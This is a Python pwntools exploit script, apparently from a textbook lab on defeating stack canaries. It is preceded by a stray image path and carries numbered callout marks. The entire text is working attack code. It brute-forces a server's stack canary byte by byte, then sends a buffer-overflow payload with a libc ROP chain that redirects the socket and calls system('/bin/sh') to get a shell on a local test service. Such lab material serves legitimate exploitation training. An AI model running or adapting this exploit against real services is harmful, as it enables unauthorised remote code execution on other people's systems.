 from pwn import *

# Lab 11-3: Defeating Stack Canaries
# gcc -no-pie -fstack-protector vuln.c -o vuln

context(os='linux', arch='amd64')

❶def exploit(payload, interactive=False):
    r = remote(“127.0.0.1”, 4446, level='error')
    r.sendafter(“Password: “, payload)

    try:
❷       if r.recvrepeat(0.1)[:7] == b”Invalid”:
            return True

    except EOFError:
❸        return False

    finally:
        if interactive:
            r.interactive()
        else:
            r.close()

❹def leak_bytes(payload, name):
    leaked_bytes = []
    progress = log.progress(name, level=logging.WARN)
❺    for _ in range(8):
❻        for i in range(256):
❼            if exploit(payload + p8(i)):
❽                payload += p8(i)
❾                leaked_bytes.insert(0, hex(i))
                progress.status(repr(leaked_bytes))
                break

    progress.success(repr(leaked_bytes))

    log.info(f”Leaked {name} = {hex(u64(payload[-8:]))}”)
❿    return payload[-8:]

libc = ELF(“/lib/x86_64-linux-gnu/libc.so.6”)
libc.address = 0x00007ffff7def000

rop = ROP(libc)
rop.dup2(4, 0)
rop.dup2(4, 1)
rop.dup2(4, 2)
rop.system(next(libc.search(b”/bin/sh”)))

log.info(f”ROP Chain:\n{rop.dump()}”)

⓫payload  = b”A”*72
payload += leak_bytes(payload, “Canary”)
payload += p64(0xBADC0FFEE0DDF00D) #SFP
payload += bytes(rop)

⓬exploit(payload, True)